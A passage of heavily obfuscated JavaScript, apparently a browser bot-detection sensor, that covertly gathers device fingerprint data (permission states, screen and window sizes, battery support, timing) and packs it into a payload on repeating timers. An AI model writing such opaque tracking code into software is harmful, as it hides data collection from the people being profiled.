G4()[xK(vl)],Zw('',[][[]]))?G4()[xK(OQ)](Yxf,AQ):G4()[xK(OV)].apply(null,[ps,pA])](kGf[NHf][t6()[B7(YJ)](kd,CIf)],lX()[Fn(Sl)].apply(null,[W2,ROf,Qq]))[G4()[xK(OV)](ps,pA)](kGf[NHf][G4()[xK(wl)](Hm,q2)]);}q2f=kGf[t6()[B7(O0)](vT,Ln)];XGf=UT(L9f(XTf));}else{XGf=Z0()[C6(l1)].call(null,C2,b1(b1(l1)),gv,L3);}j2.pop();};var xDf=function(){j2.push(XOf);try{var GFf=j2.length;var Clf=b1([]);jKf=l2(t6()[B7(mK)].apply(null,[x4,N5]),Px[n3(typeof t6()[B7(BK)],Zw([],[][[]]))?t6()[B7(hY)].call(null,OOf,W8):t6()[B7(P7)].call(null,Ngf,V5)])&&n3(typeof Px[n3(typeof t6()[B7(BK)],'undefined')?t6()[B7(hY)](OOf,W8):t6()[B7(P7)].apply(null,[UG,Igf])][t6()[B7(mK)].call(null,x4,N5)],lX()[Fn(q7)].apply(null,[Bm,tH,b1(b1(O0))]))?Px[n3(typeof t6()[B7(tm)],Zw([],[][[]]))?t6()[B7(hY)](OOf,W8):t6()[B7(P7)](lxf,tdf)][t6()[B7(mK)](x4,N5)]:qv(l1);}catch(rsf){j2.splice(c3(GFf,l1),Infinity,XOf);jKf=qv(l1);}j2.pop();};var f5f=function(){j2.push(k9f);var m8f=[];var TDf=[lX()[Fn(qgf)](AG,rt,V5),t6()[B7(Udf)](cq,HG),n2(typeof m7()[Q1(Ks)],Zw('',[][[]]))?m7()[Q1(L3)](vM,hEf,Bl,TLf):m7()[Q1(fT)](r5,P8,BK,f1),xW()[tD(zV)](Ec,A9f,AV,j4,pD),n2(typeof G4()[xK(gQ)],Zw('',[][[]]))?G4()[xK(OQ)].call(null,wdf,Icf):G4()[xK(FV)](Fs,gM),lX()[Fn(O4)](Z7,Jk,b1(l1)),xW()[tD(Fs)](c2,Qw,l1,OQ,b1(b1(O0))),fw()[TJ(dH)](x7,lm,b1({}),Im,tA,P7),XJ()[TB(cK)](mQ,f1,TR)];try{var b2f=j2.length;var OBf=b1(c9);if(b1(Px[Z0()[C6(Am)].apply(null,[b1(b1(O0)),Am,W0,Ll])][xW()[tD(Hm)](b6,Vxf,xN,q7,OQ)])){J8f=n2(typeof t6()[B7(qgf)],'undefined')?t6()[B7(P7)].apply(null,[Vff,WB]):t6()[B7(tA)].apply(null,[Fb,QT]);j2.pop();return;}J8f=XJ()[TB(l1)](Im,dM,hK);var n2f=function Y4f(DVf,PTf){j2.push(zxf);var llf;return llf=Px[Z0()[C6(Am)](rD,Z5,GK,Ll)][xW()[tD(Hm)].call(null,fW,Vxf,Hm,q7,b1(b1({})))][xW()[tD(Am)].apply(null,[Fhf,QPf,DQ,tA,Ts])](JM(EE,[G4()[xK(CK)](Qzf,sH),DVf]))[n3(typeof xW()[tD(DT)],Zw(m7()[Q1(LX)](Qs,HD,dH,VV),[][[]]))?xW()[tD(P7)](wr,ggf,sn,Z7,Im):xW()[tD(q7)](xY,Xff,L3,TEf,Gm)](function(l4f){j2.push(Y5);switch(l4f[fw()[TJ(bn)].call(null,JZ,C4,tA,YT,Im,tA)]){case G4()[xK(TT)](tF,xR):m8f[PTf]=l1;break;case Z0()[C6(cK)].apply(null,[HH,AV,hv,vM]):m8f[PTf]=NK[Y8];break;case Mt()[LB(VV)](FQ,Z5,QT,LX):m8f[PTf]=NK[L3];break;default:m8f[PTf]=tA;}j2.pop();})[G4()[xK(Im)].call(null,Km,bPf)](function(ksf){j2.push(mUf);m8f[PTf]=n3(ksf[m7()[Q1(VV)](CK,ER,b1(b1([])),O0)][Z0()[C6(Ys)].call(null,zY,b1(b1({})),hPf,HH)](XJ()[TB(kY)].apply(null,[ft,OV,wxf])),qv(l1))?Z7:vM;j2.pop();}),j2.pop(),llf;};var AHf=TDf[XJ()[TB(VY)].call(null,cK,j4,nq)](function(CDf,zTf){return n2f(CDf,zTf);});Px[G4()[xK(Ln)](GH,pk)][t6()[B7(DW)](M0,GH)](AHf)[xW()[tD(P7)](CA,ggf,Hm,Z7,F4)](function(){j2.push(XPf);J8f=fw()[TJ(zV)].call(null,cUf,Qw,W2,PB,zY,LX)[G4()[xK(OV)].call(null,ps,Zb)](m8f[t6()[B7(Am)](VM,Cl)](O0,L3)[n2(typeof lX()[Fn(DQ)],'undefined')?lX()[Fn(C2)].call(null,HJ,MD,rG):lX()[Fn(W8)](tF,wR,Qw)](m7()[Q1(LX)](b1(l1),S0,DT,VV)),n3(typeof t6()[B7(P7)],Zw('',[][[]]))?t6()[B7(Z7)].call(null,c0,K8):t6()[B7(P7)].apply(null,[pQ,Hff]))[n3(typeof G4()[xK(dM)],Zw('',[][[]]))?G4()[xK(OV)].call(null,ps,Zb):G4()[xK(OQ)].call(null,tIf,qIf)](m8f[NK[Y8]],t6()[B7(Z7)].apply(null,[c0,K8]))[G4()[xK(OV)](ps,Zb)](m8f[n2(typeof t6()[B7(Ks)],'undefined')?t6()[B7(P7)](zgf,Uw):t6()[B7(Am)](VM,Cl)](vM)[n2(typeof lX()[Fn(Bm)],'undefined')?lX()[Fn(C2)].call(null,FK,MN,b1(b1({}))):lX()[Fn(W8)](tF,wR,b1([]))](m7()[Q1(LX)].apply(null,[Ts,S0,b1(O0),VV])),m7()[Q1(EV)].apply(null,[tm,Q2,Qs,tF]));j2.pop();});}catch(qmf){j2.splice(c3(b2f,l1),Infinity,k9f);J8f=lX()[Fn(O0)](vK,kE,cQ);}j2.pop();};var CGf=function(){j2.push(EUf);if(Px[Z0()[C6(Am)](b1(b1({})),UY,bUf,Ll)][WF()[nW(VV)](tA,kPf,P7,VY,DT)]){Px[Z0()[C6(Am)](NB,cQ,bUf,Ll)][WF()[nW(VV)](tA,kPf,Y8,VY,QT)][n4()[YG(cQ)](g5,ST,C2,b1(l1),Bm)]()[xW()[tD(P7)](YZ,ggf,Ml,Z7,b1(b1(l1)))](function(WGf){V5f=WGf?l1:O0;})[G4()[xK(Im)].call(null,Km,B2)](function(vYf){V5f=O0;});}j2.pop();};var BKf=function(){return U1f.apply(this,[SC,arguments]);};var mDf=function(){j2.push(TZ);if(b1(UHf)){try{var O6f=j2.length;var XHf=b1(c9);n7f=Zw(n7f,m7()[Q1(OV)](P7,p3,cQ,Km));if(b1(b1(Px[n2(typeof t6()[B7(Am)],Zw('',[][[]]))?t6()[B7(P7)](OCf,sm):t6()[B7(hY)](nH,W8)]))){n7f=Zw(n7f,XJ()[TB(rs)].apply(null,[Z5,f1,Jj]));Tbf=Zw(Tbf,dM);}else{n7f=Zw(n7f,G4()[xK(LQ)].apply(null,[pD,CCf]));Tbf=Zw(Tbf,Gm);}}catch(n8f){j2.splice(c3(O6f,l1),Infinity,TZ);n7f=Zw(n7f,lX()[Fn(F5)](NH,FX,SM));Tbf=Zw(Tbf,Pz[t6()[B7(qpf)](Lxf,f1)]());}UHf=b1(b1([]));}var AKf=Kxf();var KVf=m7()[Q1(LX)](b1(b1(O0)),ff,b1(b1({})),VV)[G4()[xK(OV)].call(null,ps,Aq)](dOf(AKf));var UGf=HXf(Px[n3(typeof t6()[B7(C2)],'undefined')?t6()[B7(hY)](nH,W8):t6()[B7(P7)](VK,bG)].bmak[t6()[B7(gQ)].call(null,dgf,PT)],L3);var Olf=qv(l1);var EVf=qv(l1);var qlf=qv(l1);var Jlf=qv(l1);var h8f=qv(l1);var v2f=qv(l1);var lGf=qv(l1);var sBf=qv(l1);try{var x5f=j2.length;var kBf=b1({});sBf=Px[lX()[Fn(Y8)](VV,mq,Hm)](l2(G4()[xK(V5)](tv,U3),Px[t6()[B7(hY)](nH,W8)])||v6(Px[n2(typeof Z0()[C6(tA)],'undefined')?Z0()[C6(DT)](g5,QT,PEf,XT):Z0()[C6(Am)].call(null,VY,b1(O0),cZ,Ll)][XJ()[TB(rW)].apply(null,[f1,QT,rX])],O0)||v6(Px[Z0()[C6(Am)](b1(O0),Ml,cZ,Ll)][Mt()[LB(Bl)].apply(null,[Hgf,SF,nT,mQ])],O0));}catch(fHf){j2.splice(c3(x5f,l1),Infinity,TZ);sBf=qv(l1);}try{var r8f=j2.length;var W6f=b1(c9);Olf=Px[t6()[B7(hY)].call(null,nH,W8)][n2(typeof Wt()[Dm(dH)],'undefined')?Wt()[Dm(C2)].apply(null,[dH,b9f,phf,Bl,zV,Wzf]):Wt()[Dm(Zq)].apply(null,[rs,LX,xhf,b1(O0),l1,rEf])]?Px[t6()[B7(hY)](nH,W8)][Wt()[Dm(Zq)](j4,LX,xhf,b1(l1),Xl,rEf)][n2(typeof t6()[B7(CIf)],'undefined')?t6()[B7(P7)].call(null,xF,D9f):t6()[B7(sxf)](bN,Bm)]:qv(NK[DT]);}catch(vdO){j2.splice(c3(r8f,l1),Infinity,TZ);Olf=qv(l1);}try{var KdO=j2.length;var rIO=b1(c9);EVf=Px[n2(typeof t6()[B7(sxf)],'undefined')?t6()[B7(P7)](Dgf,KUf):t6()[B7(hY)].call(null,nH,W8)][Wt()[Dm(Zq)](CN,LX,xhf,gH,Im,rEf)]?Px[t6()[B7(hY)].apply(null,[nH,W8])][Wt()[Dm(Zq)].apply(null,[kT,LX,xhf,rD,Im,rEf])][t6()[B7(npf)](FM,VG)]:qv(l1);}catch(k9O){j2.splice(c3(KdO,l1),Infinity,TZ);EVf=qv(l1);}try{var nIO=j2.length;var OcO=b1([]);qlf=Px[t6()[B7(hY)].call(null,nH,W8)][Wt()[Dm(Zq)].apply(null,[hF,LX,xhf,b1(O0),b1(O0),rEf])]?Px[t6()[B7(hY)](nH,W8)][Wt()[Dm(Zq)](lm,LX,xhf,b1({}),b1(O0),rEf)][Z0()[C6(EV)](b1(O0),OV,j3,zF)]:qv(l1);}catch(Hrf){j2.splice(c3(nIO,l1),Infinity,TZ);qlf=qv(l1);}try{var dIO=j2.length;var K9O=b1([]);Jlf=Px[t6()[B7(hY)].apply(null,[nH,W8])][n2(typeof Wt()[Dm(W2)],Zw(m7()[Q1(LX)](b1(b1({})),ff,Gm,VV),[][[]]))?Wt()[Dm(C2)](l1,hPf,bhf,Z5,SF,R4):Wt()[Dm(Zq)].call(null,Ts,LX,xhf,Fs,sn,rEf)]?Px[t6()[B7(hY)](nH,W8)][Wt()[Dm(Zq)].apply(null,[C2,LX,xhf,AV,b1(O0),rEf])][Z0()[C6(tEf)](HG,b1(b1(O0)),X3,Qq)]:qv(l1);}catch(phO){j2.splice(c3(dIO,l1),Infinity,TZ);Jlf=qv(l1);}try{var RUO=j2.length;var RQf=b1(c9);h8f=Px[t6()[B7(hY)](nH,W8)][n2(typeof lX()[Fn(HH)],'undefined')?lX()[Fn(C2)](MCf,Im,YW):lX()[Fn(mK)].call(null,gB,p2,YW)]||(Px[XJ()[TB(hY)].call(null,OQ,b1(b1(O0)),dR)][G4()[xK(LT)](ft,Tcf)]&&l2(t6()[B7(CIf)](z3,fT),Px[XJ()[TB(hY)](OQ,Ts,dR)][G4()[xK(LT)](ft,Tcf)])?Px[XJ()[TB(hY)](OQ,Y8,dR)][G4()[xK(LT)](ft,Tcf)][t6()[B7(CIf)](z3,fT)]:Px[n3(typeof XJ()[TB(V5)],Zw('',[][[]]))?XJ()[TB(hY)].apply(null,[OQ,HH,dR]):XJ()[TB(vM)].apply(null,[Zzf,bn,gIf])][t6()[B7(qgf)].apply(null,[pH,qF])]&&l2(t6()[B7(CIf)](z3,fT),Px[XJ()[TB(hY)](OQ,Ek,dR)][t6()[B7(qgf)].apply(null,[pH,qF])])?Px[XJ()[TB(hY)](OQ,b1({}),dR)][n2(typeof t6()[B7(TT)],Zw([],[][[]]))?t6()[B7(P7)](Qr,KIf):t6()[B7(qgf)].apply(null,[pH,qF])][t6()[B7(CIf)](z3,fT)]:qv(l1));}catch(WfO){j2.splice(c3(RUO,l1),Infinity,TZ);h8f=qv(l1);}try{var NZf=j2.length;var Xrf=b1(c9);v2f=Px[t6()[B7(hY)](nH,W8)][G4()[xK(BF)].call(null,lK,APf)]||(Px[XJ()[TB(hY)](OQ,SM,dR)][G4()[xK(LT)](ft,Tcf)]&&l2(Z0()[C6(K8)](V5,r5,Qgf,hY),Px[n3(typeof XJ()[TB(vM)],'undefined')?XJ()[TB(hY)](OQ,gH,dR):XJ()[TB(vM)](dT,Am,gCf)][G4()[xK(LT)].call(null,ft,Tcf)])?Px[XJ()[TB(hY)](OQ,Qw,dR)][G4()[xK(LT)].apply(null,[ft,Tcf])][Z0()[C6(K8)].apply(null,[rs,HH,Qgf,hY])]:Px[n3(typeof XJ()[TB(ss)],Zw([],[][[]]))?XJ()[TB(hY)].apply(null,[OQ,Ks,dR]):XJ()[TB(vM)].apply(null,[EG,VD,DZ])][t6()[B7(qgf)](pH,qF)]&&l2(Z0()[C6(K8)](Nq,Hm,Qgf,hY),Px[XJ()[TB(hY)](OQ,b1(b1({})),dR)][t6()[B7(qgf)](pH,qF)])?Px[XJ()[TB(hY)].apply(null,[OQ,j4,dR])][t6()[B7(qgf)](pH,qF)][Z0()[C6(K8)](Ts,HH,Qgf,hY)]:qv(l1));}catch(OUO){j2.splice(c3(NZf,l1),Infinity,TZ);v2f=qv(l1);}try{var VEO=j2.length;var Drf=b1(b1(rc));lGf=l2(n3(typeof Mt()[LB(j4)],'undefined')?Mt()[LB(W2)].call(null,HV,Ks,DW,Zq):Mt()[LB(L3)](Wzf,LX,SM,vl),Px[t6()[B7(hY)].apply(null,[nH,W8])])&&n3(typeof Px[n2(typeof t6()[B7(b4)],Zw([],[][[]]))?t6()[B7(P7)](O5,GEf):t6()[B7(hY)](nH,W8)][n3(typeof Mt()[LB(L3)],'undefined')?Mt()[LB(W2)](HV,lm,DW,Zq):Mt()[LB(L3)](pY,C4,YT,zff)],n3(typeof lX()[Fn(RY)],'undefined')?lX()[Fn(q7)](Bm,Pr,b1(b1({}))):lX()[Fn(C2)](ZUf,FW,Bl))?Px[t6()[B7(hY)].call(null,nH,W8)][Mt()[LB(W2)].call(null,HV,W8,DW,Zq)]:qv(l1);}catch(cIO){j2.splice(c3(VEO,l1),Infinity,TZ);lGf=qv(l1);}vrf=Px[n2(typeof m7()[Q1(FV)],Zw([],[][[]]))?m7()[Q1(L3)](qV,gB,b1(l1),OV):m7()[Q1(q7)](JD,V7,Im,vK)](HXf(Px[t6()[B7(hY)](nH,W8)].bmak[t6()[B7(gQ)].call(null,dgf,PT)],fm(COO,COO)),Zq);LGf=Px[n3(typeof m7()[Q1(lT)],Zw([],[][[]]))?m7()[Q1(q7)].apply(null,[QT,V7,xN,vK]):m7()[Q1(L3)].apply(null,[dH,Fxf,b1(b1(l1)),BJ])](HXf(vrf,Y8),NK[xN]);var FzO=Px[n2(typeof G4()[xK(qV)],'undefined')?G4()[xK(OQ)].apply(null,[Wxf,ZW]):G4()[xK(l1)].call(null,gQ,p4)][n2(typeof m7()[Q1(CIf)],Zw('',[][[]]))?m7()[Q1(L3)].apply(null,[b1(b1([])),HJ,Ys,sPf]):m7()[Q1(Ln)](kT,UQ,tm,GV)]();var cOO=Px[m7()[Q1(q7)](HH,V7,Qs,vK)](HXf(fm(FzO,qY),L3),Zq);var wxO=(n3(typeof m7()[Q1(NH)],Zw([],[][[]]))?m7()[Q1(LX)].apply(null,[b1(l1),ff,Ks,VV]):m7()[Q1(L3)](b1(b1(O0)),Kzf,VG,Jdf))[n2(typeof G4()[xK(hF)],Zw('',[][[]]))?G4()[xK(OQ)].call(null,JB,hZ):G4()[xK(OV)].apply(null,[ps,Aq])](FzO);wxO=Zw(wxO[t6()[B7(Am)](rt,Cl)](O0,q7),cOO);CGf();var ZUO=DNf();var gPO=p1f(ZUO,Z7);var VIO=gPO[NK[L3]];var sfO=gPO[l1];var V9O=gPO[L3];var qxO=gPO[Pz[XJ()[TB(Hm)](FF,b1(b1({})),Vcf)]()];var nOO=Px[t6()[B7(hY)](nH,W8)][XJ()[TB(O4)](Cl,wH,Shf)]?l1:O0;var w9O=Px[t6()[B7(hY)].call(null,nH,W8)][m7()[Q1(F4)].apply(null,[b1([]),Dn,xN,zF])]?l1:O0;var mWf=Px[t6()[B7(hY)].apply(null,[nH,W8])][lX()[Fn(Udf)].call(null,Ml,ZX,SM)]?l1:O0;var pPO=[JM(EE,[n2(typeof Mt()[LB(Ek)],Zw(m7()[Q1(LX)].apply(null,[AG,ff,W8,VV]),[][[]]))?Mt()[LB(L3)].call(null,fV,NH,vm,txf):Mt()[LB(QT)](MOf,f1,xV,L3),AKf]),JM(EE,[n3(typeof Z0()[C6(BV)],'undefined')?Z0()[C6(ss)].call(null,rG,Gm,mb,sn):Z0()[C6(DT)].apply(null,[F4,Am,mN,DQ]),Z1f(xU,[])]),JM(EE,[n3(typeof Z0()[C6(Cgf)],Zw([],[][[]]))?Z0()[C6(Sl)].call(null,tv,AV,R1,tA):Z0()[C6(DT)].apply(null,[AG,bn,k4,AIf]),VIO]),JM(EE,[XJ()[TB(vl)].apply(null,[Gm,tm,sv]),sfO]),JM(EE,[XJ()[TB(qF)](O4,j4,Jm),V9O]),JM(EE,[XJ()[TB(N5)].call(null,qgf,b1(b1(l1)),Gv),qxO]),JM(EE,[t6()[B7(Bm)].apply(null,[k3,Sl]),nOO]),JM(EE,[n3(typeof G4()[xK(Ll)],Zw('',[][[]]))?G4()[xK(tm)](DQ,FQ):G4()[xK(OQ)](Kdf,mG),w9O]),JM(EE,[G4()[xK(YY)](AG,OA),mWf]),JM(EE,[G4()[xK(lK)](Nq,D1),vrf]),JM(EE,[XJ()[TB(LT)](FK,hY,Rpf),LEO]),JM(EE,[xW()[tD(W2)](zl,zY,Ys,vM,qV),Olf]),JM(EE,[n2(typeof G4()[xK(r5)],'undefined')?G4()[xK(OQ)].call(null,vJ,lH):G4()[xK(XIf)](hY,IW),EVf]),JM(EE,[t6()[B7(qT)].apply(null,[DO,q7]),qlf]),JM(EE,[lX()[Fn(Cgf)].apply(null,[GH,V0,qV]),Jlf]),JM(EE,[G4()[xK(Om)].apply(null,[Ll,UQ]),v2f]),JM(EE,[G4()[xK(zCf)](rG,L8),h8f]),JM(EE,[Z0()[C6(qgf)](rs,b1({}),Jk,UY),lGf]),JM(EE,[t6()[B7(ccf)].call(null,R1,SF),GRf()]),JM(EE,[m7()[Q1(Sl)](YW,Kn,FF,PT),KVf]),JM(EE,[Mt()[LB(Nq)].call(null,XK,hF,Hm,vM),wxO]),JM(EE,[fw()[TJ(Am)](BB,b1(O0),dH,SM,Qq,vM),UGf]),JM(EE,[xW()[tD(Nq)].apply(null,[pff,QW,qV,vM,dM]),V5f])];var LQf=Wz(pPO,Tbf);var ZEO;return j2.pop(),ZEO=LQf,ZEO;};var DNf=function(){return U1f.apply(this,[jz,arguments]);};var OJf=function(){var tOO;j2.push(nH);return tOO=[JM(EE,[XJ()[TB(qpf)](zY,b1(b1(O0)),q3),m7()[Q1(LX)](UY,lj,b1(b1({})),VV)]),JM(EE,[G4()[xK(VW)](Om,kA),jKf?jKf[n3(typeof t6()[B7(tv)],Zw([],[][[]]))?t6()[B7(zV)].apply(null,[Zt,wB]):t6()[B7(P7)](Zzf,kl)]():m7()[Q1(LX)].call(null,cQ,lj,Z5,VV)]),JM(EE,[XJ()[TB(sxf)](K8,gB,X7),XGf||m7()[Q1(LX)](tA,lj,QT,VV)])],j2.pop(),tOO;};var bPO=function(){j2.push(DZ);if(O8f&&b1(O8f[Mt()[LB(xN)].apply(null,[pUf,C4,NB,PT])])){O8f=Px[t6()[B7(CK)].apply(null,[cgf,tF])][n3(typeof lX()[Fn(ft)],Zw([],[][[]]))?lX()[Fn(PT)](AV,Qgf,AV):lX()[Fn(C2)].apply(null,[Hs,WG,l1])](O8f,vPf(),JM(EE,[Mt()[LB(xN)].apply(null,[pUf,P7,NB,PT]),b1(rc)]));}j2.pop();};var NDf=function(){cFf=b1(b1(c9));j2.push(XUf);var EhO=jpf();kTf=Px[fw()[TJ(Y8)](ICf,Km,Z5,Rs,Am,Zq)](function(){EFf=tXf();vJf=h2f(jc,[]);j2.push(rUf);bTf=S7f();G4f=Px[fw()[TJ(Y8)].call(null,ct,b1(b1(l1)),rG,Rs,Z7,Zq)](function XIO(){j2.push(OQ);var CPO;return CPO=Y1f()[n2(typeof n4()[YG(zV)],Zw(m7()[Q1(LX)](b1(l1),CG,UY,VV),[][[]]))?n4()[YG(hY)].apply(null,[rG,XUf,mEf,NB,NOf]):n4()[YG(vM)].apply(null,[PK,b4,tA,ft,HH])](function EIO(DIO){j2.push(l1);while(l1)switch(DIO[t6()[B7(Hm)].apply(null,[wV,DW])]=DIO[G4()[xK(W2)].call(null,VY,TG)]){case O0:DBf=h2f(tE,[]);tHf=Z1f(Ax,[]);MKf=m7()[Q1(LX)].apply(null,[b1(b1(O0)),gK,jT,VV])[G4()[xK(OV)].apply(null,[ps,R4])](cMf(),xW()[tD(CK)](r5,jF,rG,l1,b1([])))[G4()[xK(OV)](ps,R4)](q2f);U6f=U7f();Qmf=h2f(LI,[]);kFf=n3f();zYf=X0f();nVf=njf();DIO[n2(typeof G4()[xK(vM)],Zw('',[][[]]))?G4()[xK(OQ)].call(null,Qq,N9f):G4()[xK(W2)](VY,TG)]=Pz[WF()[nW(NH)].call(null,Z7,f1,b1(O0),b4,AG)]();{var jxO;return jxO=Y1f()[lX()[Fn(Ln)](OQ,MJ,DT)](mRf()),j2.pop(),jxO;}case NK[xN]:lsf=DIO[n2(typeof m7()[Q1(kN)],Zw([],[][[]]))?m7()[Q1(L3)].call(null,VD,H5,b1([]),br):m7()[Q1(W2)].call(null,r5,bgf,b1(b1(l1)),VY)];k2f=Px[n2(typeof fw()[TJ(hY)],Zw(m7()[Q1(LX)](Im,gK,wH,VV),[][[]]))?fw()[TJ(tA)](lJ,gB,Km,gH,zY,tUf):fw()[TJ(Y8)](hLf,Ys,rs,Rs,L3,Zq)](function(){j2.push(Ss);Mmf=h2f(Rz,[]);D8f=wMf();jGf=h2f(sS,[]);Z5f=h2f(Vz,[]);BVf=Px[fw()[TJ(Y8)].apply(null,[Bhf,mQ,Ln,Rs,UY,Zq])](function NUO(){j2.push(EN);var G9O;var hPO;return hPO=Y1f()[n4()[YG(vM)](NH,RS,tA,GV,HH)](function LzO(F9O){j2.push(QQ);while(l1)switch(F9O[t6()[B7(Hm)].apply(null,[cM,DW])]=F9O[G4()[xK(W2)].apply(null,[VY,qq])]){case O0:if(EDf){F9O[G4()[xK(W2)].apply(null,[VY,qq])]=vM;break;}F9O[n3(typeof G4()[xK(HH)],Zw('',[][[]]))?G4()[xK(W2)].apply(null,[VY,qq]):G4()[xK(OQ)].call(null,ppf,KT)]=NK[vM];{var gIO;return gIO=Y1f()[lX()[Fn(Ln)](OQ,E3,PK)](G1f()),j2.pop(),gIO;}case vM:G9O=jpf();O5f=c3(G9O,EhO);if(wkf){PAf=Zq;Ftf(b1([]));}KJf=b1({});case C2:case m7()[Q1(Ek)].call(null,b1(O0),E3,b1(b1({})),Ys):{var BxO;return BxO=F9O[n3(typeof t6()[B7(vpf)],Zw('',[][[]]))?t6()[B7(W2)].call(null,hPf,Cgf):t6()[B7(P7)](GIf,w5)](),j2.pop(),BxO;}}j2.pop();},null,null,null,Px[G4()[xK(Ln)](GH,Kj)]),j2.pop(),hPO;},O0);KJf=b1(b1({}));j2.pop();Elf=b1(b1(rc));},O0);Elf=b1(b1([]));T2f=b1(b1(rc));case DT:case m7()[Q1(Ek)].apply(null,[rs,MJ,W8,Ys]):{var gEO;return gEO=DIO[t6()[B7(W2)].call(null,nV,Cgf)](),j2.pop(),gEO;}}j2.pop();},null,null,null,Px[G4()[xK(Ln)].call(null,GH,cB)]),j2.pop(),CPO;},O0);T2f=b1(b1({}));j2.pop();pBf=b1(c9);},O0);j2.pop();pBf=b1(b1(c9));};var kgO=function(){var WEO=jdf();var DUO=WEO[O0];var BgO=WEO[l1];if(b1(nnf)&&v6(DUO,qv(NK[DT]))){B5f();nnf=b1(b1([]));}if(n2(BgO,qv(l1))||qA(W5f,BgO)){return b1(b1({}));}else{return b1(b1(rc));}};var USf=function(Arf,EfO){j2.push(dJ);var XWf=v6(arguments[n3(typeof t6()[B7(sn)],'undefined')?t6()[B7(O0)](zgf,Ln):t6()[B7(P7)](Om,DN)],L3)&&n3(arguments[L3],undefined)?arguments[L3]:b1([]);W5f++;nnf=b1({});if(n2(EfO,b1(b1(c9)))){lwf[WF()[nW(dM)](CK,hl,vK,Is,gH)]=b1(b1(rc));var rcO=b1(c9);var qWf=Arf[n3(typeof m7()[Q1(Qq)],'undefined')?m7()[Q1(gB)].call(null,rW,cF,L3,C4):m7()[Q1(L3)](YW,Lr,C2,Exf)];var Erf=Arf[XJ()[TB(npf)](L3,FF,F8)];var fIO;if(n3(Erf,undefined)&&v6(Erf[t6()[B7(O0)](zgf,Ln)],O0)){try{var KUO=j2.length;var brf=b1(c9);fIO=Px[Mt()[LB(wH)](GG,JD,Xl,Z7)][m7()[Q1(VD)](b1(b1([])),phf,W2,b4)](Erf);}catch(wQf){j2.splice(c3(KUO,l1),Infinity,dJ);}}if(n3(qWf,undefined)&&n2(qWf,m5)&&n3(fIO,undefined)&&fIO[xW()[tD(Ek)].call(null,Exf,JPf,P7,C2,qV)]&&n2(fIO[xW()[tD(Ek)](Exf,JPf,mQ,C2,b1(b1(O0)))],b1(b1(c9)))){rcO=b1(rc);lwf[n2(typeof lX()[Fn(Qzf)],Zw([],[][[]]))?lX()[Fn(C2)](p4,tIf,Ml):lX()[Fn(NB)].apply(null,[tA,QD,gH])]=NK[L3];var MNf=vRf(OM(cOf));var RNf=Px[m7()[Q1(q7)](CN,Yk,sn,vK)](HXf(jpf(),qY),Zq);lwf[Wt()[Dm(dM)](xN,dM,Bzf,b1(b1(l1)),b1(O0),XT)]=RNf;if(n3(MNf,undefined)&&b1(Px[n3(typeof WF()[nW(lT)],'undefined')?WF()[nW(Zq)](tA,wr,Qs,hLf,BK):WF()[nW(Z7)].call(null,CT,IOf,DT,QW,Ek)](MNf))&&v6(MNf,O0)){if(v6(RNf,O0)&&v6(MNf,RNf)){lwf[m7()[Q1(lm)](b1({}),tk,b1(b1([])),JD)]=Px[n3(typeof t6()[B7(FK)],'undefined')?t6()[B7(hY)](Aff,W8):t6()[B7(P7)](Vxf,HIf)][n3(typeof fw()[TJ(hY)],'undefined')?fw()[TJ(Y8)](Exf,OV,VY,Rs,YW,Zq):fw()[TJ(tA)].apply(null,[Rdf,Ys,g5,p4,L3,Bhf])](function(){FMf();},fm(c3(MNf,RNf),NK[Bl]));}else{lwf[m7()[Q1(lm)](hY,tk,mQ,JD)]=Px[t6()[B7(hY)](Aff,W8)][fw()[TJ(Y8)](Exf,tv,b1(l1),Rs,Fs,Zq)](function(){FMf();},fm(J0f,qY));}}else{lwf[m7()[Q1(lm)].call(null,b1({}),tk,b1({}),JD)]=Px[n2(typeof t6()[B7(vl)],'undefined')?t6()[B7(P7)].apply(null,[fIf,L4]):t6()[B7(hY)].apply(null,[Aff,W8])][fw()[TJ(Y8)].apply(null,[Exf,b1(b1(l1)),hY,Rs,C4,Zq])](function(){FMf();},fm(J0f,qY));}}if(n2(rcO,b1({}))){lwf[lX()[Fn(NB)](tA,QD,C4)]++;if(qA(lwf[lX()[Fn(NB)](tA,QD,GV)],vM)){lwf[n3(typeof m7()[Q1(zY)],'undefined')?m7()[Q1(lm)].call(null,f1,tk,lT,JD):m7()[Q1(L3)](hY,FV,VD,cG)]=Px[t6()[B7(hY)].apply(null,[Aff,W8])][fw()[TJ(Y8)](Exf,Xl,GH,Rs,GH,Zq)](function(){FMf();},NK[Bl]);}else{lwf[m7()[Q1(lm)](C4,tk,VY,JD)]=Px[t6()[B7(hY)](Aff,W8)][fw()[TJ(Y8)](Exf,Fs,W2,Rs,BK,Zq)](function(){FMf();},NK[r5]);lwf[Z0()[C6(Im)](qV,xN,Sr,pD)]=b1(b1(c9));lwf[lX()[Fn(NB)](tA,QD,rW)]=NK[L3];}}}else if(XWf){Uwf(Arf,XWf);}j2.pop();};var Ftf=function(KzO){j2.push(c5);var jIO=v6(arguments[n3(typeof t6()[B7(O4)],Zw('',[][[]]))?t6()[B7(O0)].apply(null,[wD,Ln]):t6()[B7(P7)](nY,Epf)],NK[DT])&&n3(arguments[NK[DT]],undefined)?arguments[NK[DT]]:b1([]);var YEO=v6(arguments[t6()[B7(O0)].apply(null,[wD,Ln])],L3)&&n3(arguments[L3],undefined)?arguments[L3]:b1([]);var YzO=v6(arguments[t6()[B7(O0)](wD,Ln)],vM)&&n3(arguments[vM],undefined)?arguments[vM]:b1(c9);var UIO=v6(arguments[t6()[B7(O0)].call(null,wD,Ln)],NK[PT])&&n3(arguments[Z7],undefined)?arguments[NK[PT]]:b1({});var jZf=b1(b1(rc));var zWf=wHf&&LcO(jIO,YEO,YzO,UIO);var bfO=b1(zWf)&&PIO(KzO);var YPO=kgO();if(UIO&&b1(zWf)){j2.pop();return;}j2.pop();if(zWf){OGf();stf();k6f=Zw(k6f,NK[DT]);jZf=b1(rc);JcO--;qKf--;}else if(n3(KzO,undefined)&&n2(KzO,b1(b1(c9)))){if(bfO){OGf();stf();k6f=Zw(k6f,l1);jZf=b1(b1({}));}}else if(bfO||YPO){OGf();stf();k6f=Zw(k6f,l1);jZf=b1(b1({}));}if(ZIO){if(b1(jZf)){OGf();stf();}}};var PIO=function(MzO){var wEO=qv(l1);j2.push(RF);var wcO=qv(Pz[G4()[xK(Bl)].apply(null,[bn,f2])]());var Srf=b1(c9);if(FNf){try{var HZf=j2.length;var 